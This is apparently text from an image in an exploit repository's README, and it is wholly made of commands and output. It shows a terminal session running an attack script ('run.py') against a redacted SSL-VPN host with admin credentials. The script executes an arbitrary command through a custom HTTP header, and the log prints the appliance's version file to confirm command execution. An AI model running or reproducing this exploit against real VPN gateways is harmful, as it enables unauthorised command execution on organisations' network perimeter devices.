 $ python3 run.py -u https://redacted.com/ -U admin -P *** -m 2 -c 'cat /home/VERSION'
2023-05-24 19:02:23,086 - INFO - Submit login form
[...]
2023-05-24 19:02:25,535 - INFO - Logout
2023-05-24 19:02:25,545 - INFO - Calling endpoint to execute command with custom HTTP
header
export DSREL_MAJOR=22
export DSREL_MINOR=4
export DSREL_MAINT=2
export DSREL_DATAVER=5000
export DSREL_PRODUCT=ssl-vpn
export DSREL_DEPS=ive
export DSREL_BUILDNUM=1531
export DSREL_COMMENT="R2"